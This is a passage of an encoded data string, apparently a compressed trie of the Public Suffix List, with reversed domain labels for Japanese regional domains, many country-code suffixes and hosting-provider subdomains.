okihs?yi!es???u&kohik?zo????n!.&nriheg,teniesa.resu,?amihs!.&a&d&amah?ho?usam??kustay?m&a?ihsoni&hsin?ko???wakih??e&namihs?ustam??i&g&aka?usay??konikak?mikih??nannu?o&mu&kay?zi!ihsagih?uko???nawust?tasim??u&stog?yamat????nep,?rotsnoihsaf,srev,t&awi!.&a&bahay?d&amay?on??koirom?t&a&honat?katnezukir??imus??w&as&ijuf?uzim??ihs???e&hon&i&hci?n??uk??tawi??i&a&duf?murak?wak??h&custo?si&amak?ukuzihs???j&oboj?uk??k&a&m&anah?uzuk??sagenak??esonihci??m&akatik?uzia&rih?wi????o&kayim?no&rih?t??tanufo??uhso???isarap,saman,tococ,?ulbybab,?g&3zsiu--nx?71qstn--nx?l?olblooc,?h&03pv23--nx?13ynr--nx?22tsiu--nx?61qqle--nx?sulb,?i&54urkm--nx?ced,g&ayim!.&a&dukak?m&a&goihs?kihs??ihsustam!ihsagih??unawi??r&awago?iho??ta&bihs?rum??w&a&gano?kuruf??iat??y&imot?ukaw???e&mot?nimes??i&hsiorihs?ka&monihsi?s&awak?o???mak?r&ataw?o&muram?tan????o&az?jagat?t&asim?omamay???u&fir?k&irnasimanim?uhsakihcihs?????ihcot!.&a&g&a&h?kihsa??ust??kom?m&ay&o?usarak??unak??r&a&boihsusan?watho??iho?ukas??t&akihsin?iay??wa&konimak?zenakat??y&imonustu?oihs???e&iiju?kustomihs?nufawi??i&akihci?g&etom?ihcot?on???o&k&ihsam?kin??nas?sioruk?tab??u&bim?san?????h&c&ia!.&a&dnah?m&a!h&akat?im??yuni??ihs&ibot?ust???r&a&hat?tihs??ik?u&ihsagih?kawi???t&ihc?o&k?yot???wa&koyot?zani??yi&monihci?rak???e&inak?k&aoyot?usa??manokot?noyot??i&a&gusak?kot?sia??eot?h&asairawo?cugo?s&ahoyot?oyim???k&a&mok?zako??ihssi??motay?rogamag??n&an&ikeh?ok??ihssin??o&got?ihsin?jna?rihsnihs?suf?tes??u&bo?raho?s&oyik?takihs??yrihc?zah????ok!.&a&dusay?kadih?mayotom?r&ah&im?usuy??umakan??sot!ihsin??wa&g&atik?odoyin??k&as?o????i&esieg?hco!k??jamu?k&a!sus??usto??ma&gak?k??rahan??o&mukus?n&i?ust!ihsagih???torum?yot!o???u&koknan?zimihsasot????ugamay!.&a&m&ayukot?ihso??toyot??e&bu?subat??i&gah?kesonomihs?nukawi?rakih??nanuhs?otagan?u&ba?foh?otim?stamaduk?uy?????s&anamay!.&a&dihsoyijuf?mayabat?r&ahoneu?ustakihsin??w&a&k&ayah?ijuf??suran??ohs???egusok?i&ak?h&cimakan?s&anamay?od???k&asarin?u&feuf?sto????o&k&akanamay?ihcugawakijuf??nihso?t&asimawakihci?ukoh??uhc??spla-imanim?u&b&nan?onim??fok?hsok?rust????ubon,??ka&rabi!.&a&bukust?gok?kan!ihcatih??m&a&sak?timo?wi??ihsak?ustomihs??ni?r&a&hihcu?way??u&agimusak?ihcust???t&ag&amay?eman??oihcatih??w&ag&arukas?o??os??yi&moihcatih?rom???e&bomot?dirot?not?tadomihs??i&a&k&as?ot??rao??esukihc?gahakat?h&asa?catih??k&a&rabi?saguyr??ihsani?uy??ma?rukustamat??o&dnab?giad?him?kati?rihsijuf?soj?t&asorihs?im??yihcay??u&fius?kihsu?simak????sagan!.&a&m&abo?ihsust??natawak?r&abamihs?u&mo?ustam???wijihc?yahasi??i&akias?hies?k&asagan?i??masah??neznu?o&besas?darih?t&eso?og!imaknihs????ust&igot?onihcuk?uf????zayim!.&a&biihs?guyh?k&oebon?ustorom??mihsuk?r&emihsin?uatik??ta&katik?mim??wag&atik?odak??ya??e&banakat?sakog??i&hsayabok?kaza&kat?yim??m&animawak?ot&inuk?nihs????nanihcin?o&j&ik?onokayim??n&ibe?ust??tias??urahakat????ro&cep,moa!.&a&dawot?turust?wasim??e&hon&ihc&ah?ihs??nas?og?ukor??sario??i&anarih?ganayati?hsioruk?jehon?kasorih?makihsah?nawo?r&amodakan?omoa???o&gnihs?kkat??u&ragust?stum????ttot!.&a&r&ahawak?uotok??sa&kaw?sim???egok?irottot?nanihcin?o&ganoy?nih?tanimiakas??u&bnan?z&ay?ihc??????ukuf!.&a&deki?gurust?ma&bo?h&akat?im??yustak??sakaw??eabas?i&akas?ho?jiehie?ukuf??nezihce!imanim??ono????k&26rtl8--nx?4&3qtr5--nx?ytjd--nx??522tin--nx?797ti4--nx?ci&gid,ht,sevol,?limybab,nupatilol,?l&33ussp--nx?ellarap,lik,oof,rigetuc,?m&11tqqq--nx?41s3c--nx?ef,sioge,?n&30sql1--nx?65zqhe--nx?a&ebyllej,i&lognom,viv,??iam,n7p7qrt0--nx?o&ruk,staw,??o&131rot--nx?7qrbk--nx?aic,c?diakkoh!.&a&deki?gakihset?hcebihs?k&adih?u&fib?narihs???m&ayiruk?hot?ihs&orihatik?ukuf??oras?usta??r&ib&a!ka??o?uruf??ozo?u&gakihsagih?oyot???sakim?ta&gikust?mun??w&a&ga&k&an?uf??nus!imak???k&aru?i&h&asa?sagih??kat?mak??omihs?um??zimawi??ine?oyk??yot??e&a&mustam?nan??b&a&kihs?yak??o&noroh?to???ian?k&ihsam?ufoto??nakami?ppoko!ihsin??sotihc?tad!okah??uonikat??i&a&bib?mokamot?n&a&k&kaw?oroh??wi??eomak?ihsatu?okik?usta&moruk?sakan????eib?h&c&ioy?u&bmek?irihs???s&ase?ekka?oknar?uesom???jufirihsir?k&amamihs?i&at?n???m&atik?otoyot??oa&kihs?rihs??r&a&hs?kihsi?mot??ihs&aba?ir??otarib???n&a&hctuk?rorum?se?tokahs??uber??o&kayot?m&ire?ukay??naruf!ima&k?nim???orih?r&ih&ibo?suk??o&bah?h&i&b?hsimak??sa??pnan?yan??umen??t&asoyik?eko?ukoh???u&bassa?kotnihs?m&assaw?uo??pp&akiin?en&ioto?nuk??ip??rato?s&akat?t&eb&e?i&a?hs!a??robon??m&e?o&m?takan???no&h?tamah??o&mik?s?t??u&kir?ppihc?st???onihsnihs?ufuras??uaru??yru!koh??zimihs!ok?????g!iti,oyh!.&a&bmat?dnas?gusak?k&at?o&oyot?y??uzarakat??m&ayasas?irah??wa&g&ani?okak??k&i&hci?mak??oy???yi&hsa?monihsin???i&asak?hs&aka?i&at?nawak???j&awa!imanim??emih??k&a&goa?s&agama?ukuf??wihsin??i&hsog?m???mati?oia?rogimak??n&annas?esnonihs??o&gasa!kat??ka?n&ikat?o?ustat??rihsay?sihs?tomus?yas??u&bay?gnihs?????hih,konip,lik,mol,nagan!.&a&bukah?d&a&w?yim??e&ki?u??ii??k&a&s&ay?uki??zus??ihsoo?ousay??m&ay&akat?ii??i&hsukufosik?jii??ukihc??n&i!hsetat??uzii??r&ah?ugot??saim?t&agamay?oyim??w&a&g&a&kan?n??o??kustam?ziurak??onim!imanim??u&koo?s!omihs????ya&ko?rih???e&akas?nagamok?subo??i&gakat?h&asa?c&a!mo!nanihs???uonamay??sukagot??k&a&kas?mimanim?to??ia&atik?imanim??oa?uzihcom??m&akawak?ijuf?o!t???r&ato?ijoihs?omakat???n&ana?esnoawazon??o&hukas?n&a&gan?kan??i&hc?muza??ustat??romok?si&gan?k??tomustam??u&k&as?ohukihc??stamega????o&b,m,pac,?to&mamuk!.&a&gamay?rahihsin?sukama!imak??tamanim??enufim?i&hcukik?k&ihsam?u??nugo!imanim??romakat??o&ara?rihsustay?sa?t&amay?om&amuk?us??u!koyg???yohc??u&sagan?zo????yk!.&a&bmatoyk?k&ies?oemak?uzaw??mayi&h&cukuf?sagih??muk??nihsamay?rawatiju?t&away?ik???e&ba&nat!oyk??ya??di?ni??i&ju?kazamayo?manim??natnan?o&gnatoyk?kum?mak?rihsamayimanim?y&gakan?ka&koagan?s??oj???u&ruziam?z&ayim?ik??????wtc1--nx?ykot!.&a&d&i&hcam?mus??oyihc??k&atim?ihsustak??m&a&t!uko??yarumihsa&gih?sum???i&hs&agoa?ika?o!t??uzuok??ren???r&a&honih?wasago??iadok?umah??ssuf?t&ik?o??wa&g&anihs?ode??k&ara?ihcat???y&agates?ubihs???e&amok?donih?m&o?urukihsagih??soyik??i&enagok?gani?h&ca&da?tinuk??sabati??j&nubukok?oihcah??manigus??o&huzim?jihcah?n&akan?ih!sasum??urika??rugem?t&a&mayihsagih?nim??iat?ok??uhc?yknub??u&fohc?hcuf?kujnihs?????p&aehc,o&hs&eht,iiawak,yub,?p&evol,ydnac,?rd&kcab,niar,???r&2xro6--nx?atselttil,e&d&nu,wohc,?h,ilf,pp&ep,irts,u,?t&aerg,tib,??g?o!on,?ufekaf,?s&9nvfe--nx?dom,p&ihc,oo,?sikhcnerf,u&bloohcs,ruci,srev,?xvp4--nx??t&a&cyssup,obgip,?e&rces,vlev,?netnocresu,opsgolb,sidas,u&b,ollihc,??u&4rvp8--nx?fig!.&a&d&eki?ih??kimot?m&ayakat?ihsah??ne?raha&gi&kes?makak??sak??taga&may?tik??wa&g&ibi?ustakan??karihs!ihsagih????e&katim?uawak??i&gohakas?hc&apna?uonaw??k&ago?es?ot??m&anuzim?ijat??nak?urat??nanig?o&dog?jug?makonim?nim?roy?sihcih??u&fig?s&otom?t&amasak?oay??????hc,pup,stoknot,ynup,?wonsetihw,x5ytlk--nx?y&adynnus,knarc,l&oh,rig,?moolg,ob,pp&ih,olf,?rgn&a,uh,?u6d27srjd--nx?vaeh,?z72thr--nx?\u4e95\u798f?\u4eac\u6771?\u5206\u5927?\u53d6\u9ce5?\u53e3\u5c71?\u57ce&\u5bae?\u8328??\u5a9b\u611b?\u5c71&\u5bcc?\u5ca1?\u6b4c\u548c??\u5ca1&\u798f?\u9759??\u5cf6&\u5150\u9e7f?\u5e83?\u5fb3?\u798f??\u5d0e&\u5bae?\u9577??\u5ddd&\u5948\u795e?\u77f3?\u9999??\u5eab\u5175?\u5f62\u5c71?\u624b\u5ca9?\u6728\u6803?\u672c\u718a?\u6839\u5cf6?\u68a8\u5c71?\u68ee\u9752?\u6f5f\u65b0?\u7389\u57fc?\u7530\u79cb?\u77e5&\u611b?\u9ad8??\u7e04\u6c96?\u826f\u5948?\u8449\u5343?\u8cc0&\u4f50?\u6ecb??\u9053\u6d77\u5317?\u90fd\u4eac?\u91cd\u4e09?\u91ce\u9577?\u961c\u5c90?\u962a\u5927?\u99ac\u7fa4???k!.&art?gro?moc?per?ude?vog???l&eh?l??m!.uj,ac?j??nd?o&g?h&pih?s!.&esab,xilpoh,ysrab,???lnud?oc?t!.&lldtn,snd-won,???pa!.&0mroftalp,a&rusah,ted,?bew:erif,,e&gatskrelc,niln&igol,okoob,?tupmocegde,virdhsalfno,?krelc,lecrev,maerdepyt,n&aecolatigidno,ur:.a,,?poon,r&cne,emarf,?t&ibelet,xenw,?yfilten,??ra&a?hs??u&ekam?llag?org!.esruocsid,cts?kouk?nayalo???vsr?xece4ibgm--nx??q&a!3a9y--nx??g?i!.&gro?lim?moc?ten?ude?vog???m?se??r&a!.&a&cisum?sanes??bog?gro?l&autum?im??moc!.topsgolb,?pooc?rut?t&e&b?n??ni??ude?vog??4d5a4prebgm--nx?b?c?eydoog?los?t&at?s!uen???ugaj??b!.&21g?a&b&a&coros?iuc??itiruc??cnogoas?dicerapa?gniram?i&naiog?ramatnas??n&erom?irdnol??op?p&acam?irolf?ma&j?s???rief?tsivaob??b!aj?ib?mi?sb??c&ba?e&r?t??js?sp?t!e???d&em?mb?n&f?i??rt??e&dnarganipmac?ficer?ht?llivnioj?rdnaotnas??f&dj?ed?gg?n&e?i???g&e&l!.&a&b,m,p,?bp,c&a,s,?e&c,p,s,?fd,gm,ip,jr,la,ma,nr,o&g,r,t,?p&a,s,?r&p,r,?s&e,m,r,?tm,??s??l&s?z??n&c?e?o??ol!b?f?v??pp?ro??hvp?i&du?kiw?nana?oretin?r&c?eurab??sp?te?xat??l&at&an?rof??el?im?sq??m&a?da?e&gatnoc?leb??f?ic?oc!.&duolclautriv.elacs.sresu,topsgolb,???nce?o&ariebir?c&e?narboir?saso??d&o?ranreboas??e&g?t??i&b?dar?ecam?r??rp?t&a?erpoir???p&er?m!e?t??ooc?pa?se??qra?r&af?ga?o&davlas?j??tn?ut??s&a&ixac?mlap?nipmac??ed?u&anam?j?m???t&am?e&d?n?v??nc?o&f?n??ra?sf??u&caug9?de?ja?rg??v&da?ed?og!.&a&b?m?p??bp?c&a?s??e&c?p?s??fd?gm?ip?jr?la?ma?nr?o&g?r?t??p&a?s??r&p?r??s&e?m?r??tm???rs?t??xiv?z&hb?ls?o&c?f?????c!.&as?ca?de?if?o&c?g??ro???e&bew?ccos?dnik?e&b?n&igne?oip??rac??gni&arg?rheob??h&cor?sok?t&aew?orb???itnorf?k&col?o&p?rb???l&aed?ffeahcs??mal?nes?pinuj?t&a&eht?rebsneg\u00f6mrev??law?nec?s&acnal?nom?ubkcolb??upmoc??v&o&csid?rdnal??resbo??wulksretlow?ywal?zifp??f!.&aterg?bew-no,drp?e&c&itsuj-reissiuh?narf-ne-setsitned-sneigrurihc,?lipuog,rianiretev??hny,i&cc?rgabmahc??m&o&c?n??t??n&eicamrahp?icedem??ossa?pohsdaerpsym,s&e&lbatpmoc-strepxe?riaton?tsitned-sneigrurihc?uova??o&-x&bf,obeerf,?x&bf,obeerf,???t&acova?o&or-ne,psgolb,?r&epxe-ertemoeg?op!orea????vuog?xobided,?avc7ylqbgm--nx?s??g!.&gro?moc?t&en?opsgolb,?ude?vog???h!.&e&erf,man??mo&c?rf??topsgolb,zi??ur??i!.&a&61f4a3abgm--nx?rf4a3abgm--nx??ca?di?gro?hcs?oc?ten?vog?\u0646\u0627\u0631&\u064a\u0627?\u06cc\u0627???a&h?per??ew?lf??k!.&c&a?s??e&n?p?r??gk?iggnoeyg?kub&gn&oeyg?uhc??noej??l&im?uoes??man&gn&oeyg?uhc??noej??n&as&lu?ub??o&e&hcni?jead??wgnag???o&c?g??ro?s&e?h?m??topsgolb,u&gead?j&ej?gnawg????cilf??l!.&gro?moc?ten?ude?vog???m!.&topsgolb,vog???n!.&gro?moc?ofni?ten?ude?vog?zib???o&htua?odtnorf?t&c&a?od??laer???p!.&alsi?ca?eman?forp?gro?moc?o&fni?rp??t&en?se??ude?vog?zib???s?t!.&21k?bew?cn!.vog??eman?gro?kst?l&e&b?t??im?op??moc!.topsgolb,?neg?ofni?pek?rd?sbb?ten?ude?v&a?og?t??zib??f?m??ubad?vd??s&8sqif--nx?9zqif--nx?a!.vog?birappnb?gev?lliv?mtsirhc?s??b!.&ew,gro?moc?ten?ude?vog??c?oj?s?u??c&i&hparg?p?t&sigolyrrek?ylana???od??d&a?d?ik?l?n&iwriaf?omaid??oogemoh?rac??e!.&bog?gro?mo&c!.topsgolb,?n??pohsdaerpsym,ude??civres!.enilnigol,?d&d2bgm--nx?oc??h&ctaw?guh??i&lppus?rtsudni?treporp!yrrek???jaiv?l&aw?cycrotom?etoh?gnis?pats??m&ag?oh?reh??nut?ohs?picer?r&it?ut&cip!.7331,?nev???s!i&rpretne?urc??ruoc??taicossa?vig??g!nidloh??h5c822qif--nx?i!.&ekacpuc,gro?moc?t&en?ni?opsgolb,?ude?vog??a09--nx?nnet?rap?targ??k&c&or!.&ecapsbew,snddym,ytic-amil,??us??hxda08--nx?row??l!.&c&a?s??ed,gro?o&c?fni??ten?ude?vog?zib??a&ed?tner??e&ssurb?toh!yrrek???lahsram?m?oot??m!.&bal,etisinim,gro?moc?ten?ude?vog??b?etsys!.tniopthgink,?ialc??n&a&f?gorf?ol??egassap?i&a&grab?mod??giro??o&it&acav?cudorp?ulos??puoc???o&dnoc?geuj?leuv?ppaz?t&ohp?ua???p!.&ces?gro?moc?olp?ten?ude?vog??i&hsralohcs?lihp?t??u??r!.&au,ca?gro?ni?oc?topsgolb,ude?vog?xo,yldnerb.pohs,?a&c?p?tiug??c?e&dliub!.etisduolc,?erac?gor?levart?mraf?n&niw?trap??wolf??ot&cartnoc?omatat??pj?uot??s!.&em?gro?hcs?moc?ten?ude?vog?zib??alg?e&n&isub!.oc,?tif??rp!xe!nacirema???xnal??iws??t&a&e&b?ytic??ob??ek&cit?ram??fig?h&cay?gilf??n&atnuocca?e&mt&rapa?sevni??ve!.&nibook,oc,????rap??u!.&a&c!.&21k?bil?cc???g!.&21k?bil?cc???i!.&21k?bil?cc???l!.&21k?bil?cc???m!.&21k!.&hcorap?rthc?tvp???bil?cc???p!.&21k?bil?cc???si?v!.&21k?bil?cc???w!.&21k?bil?cc????c&d!.&21k?bil?cc???n!.&21k?bil?cc???s!.&21k?bil?cc????d&e&f?lacsne.xhp,?i!.&21k?bil?cc???m!.&21k?bil?cc???n!.&bil?cc???s!.&bil?cc???u&olcrim,rd,??e&d!.&21k?bil,cc???las-4-&dnal,ffuts,?m!.&21k?bil?cc???n!.&21k?bil?cc????h&n!.&21k?bil?cc???o!.&21k?bil?cc????i&h!.&bil?cc???m!.&21k?bil?c&c?et??goc?n&eg?otae??robra-nna?sum?tsd?wanethsaw???nd?r!.&bil?cc???v!.&21k?bil?cc???w!.&21k?bil?cc????jn!.&21k?bil?cc???k&a!.&21k?bil?cc???o!.&21k?bil?cc????l&a!.&21k?bil?cc???f!.&21k?bil?cc???i!.&21k?bil?cc????mn!.&21k?bil?cc???n&afflog,i!.&21k?bil?cc???m!.&21k?bil?cc???sn?t!.&21k?bil?cc????o&c!.&21k?bil?cc???m!.&21k?bil?cc???ttniop,?p&ion,rettalp,?r&a!.&21k?bil?cc???o!.&21k?bil?cc???p!.&21k?bil?cc????s&a!.&21k?bil?cc???dik?k!.&21k?bil?cc???m!.&21k?bil?cc???nd&deerf,uolc,??t&c!.&21k?bil?cc???m!.&21k?bil?cc???u!.&21k?bil?cc???v!.&21k?bil?cc????ug!.&21k?bil?cc???v&n!.&21k?bil?cc???w!.cc???x&ohparg,t!.&21k?bil?cc????y&b-si,k!.&21k?bil?cc???n!.&21k?bil?cc???w!.&21k?bil?cc????za!.&21k?bil?cc????ah!uab??bria?col?e!.ytrap.resu,?ineserf?lp?xe&l?n???vt?w!.&66duolc,gro?moc?s&ndnyd,tepym,?ten?ude?vog??a?e&iver?n!.elbaeciton,??odniw??y&alcrab?cam?ot???t&0srzc--nx?a!.&amil4,ca!.hts??gni&liamerutuf,tsoherutuf,?o&c!.topsgolb,?fni,?p&h21,ohsdaerpsym,?r&euefknuf.neiw,o??v&g?irp,?xi2,ytic-amil,zib,?c?e!s??hc?if?l!asite??mami?rcomed??b!.&gro?moc?ten?ude?vog??b?gl??c&atnoc?e&les?rid!txen????dimhcs?e!.&eman?gro?moc?ofni?ten?ude?vog?zib??b?em?grat?id?k&circ?ram??n!.&0rab,1rab,2rab,5inu,6vnyd,7&7ndc.r,erauqs,?a&l&-morf,moob,?minifed,remacytirucesym,tadsyawla,z,?b&boi,g,lyltsaf:.pam,,?c&inagro-gnitae,paidemym,?d&ecalpb,irgevissam.saap.&1-&gs,nol,rf,yn,?2-&nol,yn,??nab-eht-ni,uolc&meaeboda,nievas.c&di-etsedron,itsalej,?xednay:.e&garots,tisbew,?,??e&c&narusnihtlaehezitavirp,rofelacs.j,?gdirbtib,ht-no-eciffo,l&acs&liat.ateb,noom,?ibom-eruza,?m&ecnuob,ohtanyd,tcerider,?n&ilno-evreser,ozdop,?rehurht,s:abapus,,tis-repparcs,zamkcar,?f&aeletis,crs.&cos,resu,?ehc-a-si,?g&ni&reesnes,sirkcilc,tsohnnylf,?olbevres,?k&catsvano,eeg-a&-si,si,?u,?l&acolottad,iamwt,meteh,s&d-ni,s-77ndc,??m&ac&asac,ih,?urofniem,?n&a&f&agp,lhn,?i&bed,llerk,??dcduabkcalb,i,pv-ni,?o&c-morf,duppa,jodsnd,rp-ytinummoc,ttadym,?p&i&-&etsef,on,?emoh,fles,nwo,?j,mac-dnab-ta,o&-oidar-mah,h&bew,sdaerpsym,??pa&duolc,egde,?tfe&moh,vres,?usnd,?r&e&tsulcyduolc,vres-xnk,?vdslennahc:.u,,?s&a&ila&nyd,snd,?nymsd,?bbevres,dylimaf,e&gde-ndc,suohsyub,t&isbeweruza,ys,??k&catstsaf,ekokohcs,?n&d&-won,d,golb,npv,?oitcnufduolc,?ppacitatseruza:.&2suts&ae,ew,?aisatsae,eporuetsew,sulartnec,?,s&a-skcik,ecca&-citats,duolc,??t,?t&adies,ce&ffeym,jorprot:.segap,,lespohs,?e&nretnifodne,smem,?farcenimevres,i-&ekorb,s&eod,lles,teg,??n&essidym,orfduolc,?r0p3l3t,s&ixetnod,oh&-spv:.citsalej.&cir,lta,sjn,?,gnik,???u&h,nyd,r:eakust.citsalej,,?ved-naissalta.dorp.ndc,x&inuemoh,spym,tsale.&1ots-slj,2ots-slj,3ots-slj,?unilemoh,?y&awetag-llawerif,ffijduolc:.&ed-1arf,su-1tsew,?,ltsaf.&dorp.&a,labolg,?lss.&a,b,labolg,?pam,slteerf,?n&-morf,ofipi,?srab,?z&a-morf,tirfym,???p?tcip?v??f&ig?o&l?sorcim???g!.&bog?dni?ed,g&olb,ro??lim?moc?ot,ten?ude???h!.&dem?gro?l&er?op??m&oc?rif??o&fni?rp?s&rep?sa???po&hs?oc??t&en?luda?ra??ude?vuog???i!.&a&2n-loritds--nx?7e-etsoaellav--nx?8&c-aneseclrof--nx?i-lrofanesec--nx??at?b?c!cul??dv?i&blo&-oipmet?oipmet??cserb?drabmol?g&gof?urep??l&gup?i&cis?me&-oigger?oigger???uig&-&aizenev&-iluirf?iluirf??ev&-iluirf?iluirf??v&-iluirf?iluirf???aizenev&-iluirf?iluirf??ev&-iluirf?iluirf??v&-iluirf?iluirf????n&a&brev?cul?pmac?tac??idras?obrac&-saiselgi?saiselgi??resi??otsip?r&b&alac!-oigger?oigger??mu??dna&-&attelrab-inart?inart-attelrab??attelrabinart?inartattelrab?ssela??epmi?ugil??tnelav&-obiv?obiv??vap?z&e&nev?ps&-al?al???irog???l&iuqa!l??leib??m&or?rap??n!acsot?e&dom?is?sec&-&ilrof?\u00eclrof??ilrof?\u00eclrof???g&amor&-ailime?ailime??edras?olob??i&ssem?tal??ne!var??o&cna?merc?rev?vas???oneg?p?r!a&csep?rr&ac&-assam?assam??ef??von??etam?tsailgo!-lled?lled???s!ip?sam&-ararrac?ararrac??u&caris?gar???t!a&cilisab?recam??resac?soa!-&d&-&ellav?lav??ellav?lav??ellav??d&-&ellav?lav??ellav?lav??ellav??te&lrab&-&airdna-inart?inart-airdna??airdnainart?inartairdna??ssinatlac???udap?v!o&dap?neg?tnam???zn&airb&-a&lled-e-aznom?znom??a&lledeaznom?znom??eaznom??e&c&aip?iv??soc?top??om???b&-&23,46,61,?3c-lorit-ds-onitnert--nx?be-etsoa&-ellav--nx?dellav--nx??c!f-anesec-lrof--nx?m-lrof-anesec--nx??he-etsoa-d-ellav--nx?m!u??o2-loritds-nezob--nx?sn-loritds&-nasl&ab--nx?ub--nx??nitnert--nx??v!6-lorit-dsnitnert--nx?7-loritds&-nitnert--nx?onitnert--nx???z&r-lorit-ds&-nitnert--nx?onitnert--nx??s-loritds-onitnert--nx???c&f?is?l?m?p?r?v??d&p?u!olcnys,??e&c!cel?inev?nerolf??f?g!ida&-&a&-onitnert?onitnert??otla!-onitnert?onitnert???a&-onitnert?onitnert??otla!-on&azlob?itnert??onitnert????hcram?l?m!or??n&idu?o&n&edrop?isorf??torc???p?r?s&erav?ilom??t!nomeip?s&eirt?oa!-&d-e&ellav?\u00e9llav??e&ellav?\u00e9llav???de&ellav?\u00e9llav??e&ellav?\u00e9llav?????v?znerif??g&a?b?f?il?o?p?r?up?vf??hc?i&b?c?dol?f?l!lecrev?opan?rof&-anesec?anesec???m?n&a&part?rt&-attelrab-airdna?attelrabairdna???imir?ret??p?r!a&b?ilgac?ssas???s!idnirb??t&ei&hc?r??sa??v??l&a!c??b?c?o&m?rit&-&d&eus&-&nitnert?onitnert??nitnert?onitnert??us&-&nitnert?onitnert??nitnert?onitnert??\u00fcs&-&nitnert?onitnert??nitnert?onitnert???s&-onitnert?onitnert???d&eus!-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert??us&-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert??\u00fcs!-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert???s&-onitnert?onitnert?????m&ac?f?i!t.nepo.citsalej.duolc,?ol?r??n&a!lim?sl&ab?ub???b?c?e!en.cj,v?zob??irut?m!p??p?r?t??o&a!v??b!retiv??c!cel??enuc?g!ivor??i&dem&-onadipmac?onadipmac??pmet&-aiblo?aiblo??rdnos?zal??l?m!a&greb?ret??oc?re&f?lap???n!a&dipmac&-oidem?oidem??lim?tsiro?zlob??ecip&-ilocsa?ilocsa??i&bru&-orasep?orasep??lleva?rot?tnert??r&elas?ovil??ulleb??p?r!a&sep&-onibru?onibru??znatac??oun??s!ivert?sabopmac??t!arp?e&nev?ssorg??n&arat?e&girga?rt?veneb????zz&era?urba???p&a?ohsdaerpsym,s?t??qa?r&a!m?s??b!a??c?f?g?k?me?o?p?s?t?v??s&a&b?iselgi&-ainobrac?ainobrac???b?c?elpan?i?m?ot?s?t?v??t&a?b?c?l?m?nomdeip?o!psgolb,?p?v??u&de?l?n?p??v&a?og?p?s?t?v??y&drabmol?ellav&-atsoa?atsoa??licis?nacsut??z&al?b?c?p??\u00eclrof&-anesec?anesec???derc?er?f?m?utni??je3a3abgm--nx?kh?l!.&topsgolb,vog??uda??m!.&gro?moc!.topsgolb,?ten?ude???n&a&morockivdnas?ruatser?tnuocca??e&g?m&eganam!.retuor,?piuqe??r??i!.ue?m?opdlog??opud?uocsid??o&b?cs!.&ude,vog:.ecivres,,??d?g?h?j?oferab?p&edemoh?s???p!.&emon?gro?lbup?moc?t&en?ni?opsgolb,?ude?vog???r&a!m&law?s???epxe?op&er?pus!.ysrab,?s???s!.&adaxiabme?e&motoas?picnirp?rots??gro?lim?moc?o&c?dalusnoc?hon,?ten?ude??a&cmoc?f??e&b?r?uq??i!rolf?tned??o&h!.&duolc&p,rim,?e&lej,tiseerf,?flah,lrupmet,s&pvtsaf,seccaduolc,?tsafym,vedumpw,??p!sua???urt??t!.&eman?gro?ibom?levart?m&oc?uesum??o&c?fni?r&ea?p???pooc?sboj?t&en?ni??ude?vog?zib??ayh?n?o!bba?irram???uognah?xen?y!.gro,?ztej??u&2&5te9--nx?yssp--nx??a!.&a&s?w??civ?d&i?lq??fnoc?gro?moc!.&pohsdaerpsym,stelduolc.lem,topsgolb,??nsa?ofni?sat?t&ca?en?n??ude!.&a&s?w??ci&lohtac?v??dlq?sat?t&ca?n??wsn!.sloohcs????vog!.&a&s?w??civ?dlq?sat???wsn?zo??ti??c!.&fni?gro?moc?ten?ude?vog??i??d&e!.tir.segap-tig,?iab??e!.&dcym,enozgniebllew,noitatsksid,odagod.citsalej,s&nd&ps,uolc,?ppatikria,?ysrab,??g!.&bew?gro?m&aug?oc??ofni?ten?ude?vog???h!.&0002?a&citore?idem?kitore??edszot?gro?ilus?letoh?m&alker?lif?t?urof??naltagni?o&c?ediv?fni?levynok?nisac??pohs?rarga?s&a&kal?zatu??emag?wen??t&lob?opsgolb,rops??virp?xe&s?zs??ytic?zsagoj??os?sut??l!.topsgolb,?m!.&ca?gro?moc?oc?ro?ten?vog???n!.&duolcesirpretne,eni&esrem,m,?tenkcahs,?em!.ysrab,??o&ggnaw?y!c???r!.&3kl,a&i&kymlak,rikhsab,vodrom,?yegyda,?bps,ca,duolcrim,e&niram,rpcm,?g&bc,nitsohurger.citsalej,ro,?ianatsuk,k&ihclan,s&m,rogitayp,??li&amdlc.bh,m,?moc,natsegad,onijym,pp,ri&b,d&cm:.spv,,orue,?midalv,?s&ar,itym,?t&en,ni,opsgolb,set,?u&4an,de,?vo&g,n,?ynzorg,zakvakidalv,?myc?p?ug??s!.&a&d&golov,nagarak,?gulak,i&groeg,kymlak,lerak,nemra,rikhsab,ssakahk,vodrom,zahkba,?lut,rahkub,vut,yegyda,znep,?bps,da&baghsa,rgonilest,?gunel,i&anatsuk,hcos,ovan,ttailgot,?k&alhsygnam,ihclan,s&legnahkra,m,n&a&mrum,yrb,?i&buytka,nbo,??tiort,vorkop,??l&ocarak,ybmaj,?na&gruk,jiabreza,ts&egad,hkazak-&htron,tsae,???ovonavi,r&adonsark,imidalv,?t&enxe,nek&hsat,mihc,??vo&hsalab,n,?ynzorg,z&akvakidalv,emret,??t&amok?i&juf?masih????v!.&em,g&olb,ro??moc?nc,ten?ude?ved,??ykuyr??v&b?c!.&emon?gro?moc?t&ni?opsgolb,?ude???ed!.&ated,enilnigol,gnigats-oned,hcetaidem,lecrev,o&ned,tpyrctfihs,?ppa-rettalp,s&egap,rekrow,?vr&esi,uc,?weiverpbuhtig,ylf,??ih?l!.&di?fnoc?gro?lim?moc?nsa?ten?ude?vog???m!.&eman?gro?lim?m&oc?uesum??o&fni?r&ea?p???pooc?t&en?ni??ude?vog?zib???o&g?m??rt?s!.&bog?der?gro?moc?ude???t!.&bew-eht-no,naht-&esrow,retteb,?sndnyd,?d?gh?i?won??uqhv--nx??w&a!.moc?hs?l??b!.&gro?oc???c!.&gro?moc?ten?ude??cp??e&iver!.oby,?n?s??g?k!.&bme?dni?gro?moc?ten?ude?vog???m!.&ca?gro?m&oc?uesum??oc?pooc?t&en?ni??ude?vog?zib??b??o&csom?h!s??n?w??p!.&344x,de?en?o&c?g??ro?snduolc,ualeb???r!.&ca?gro?lim?oc?pooc?ten?vog??n??t!.&a46oa0fz--nx?b&82wrzc--nx?ulc??emag?gro?l&im?ru,?moc!.reliamym,?t&en?opsgolb,?ude?v&di?og?ta0cu--nx??zibe?\u696d\u5546?\u7e54\u7d44?\u8def\u7db2???z!.&ca?gro?lim?oc?vog????x&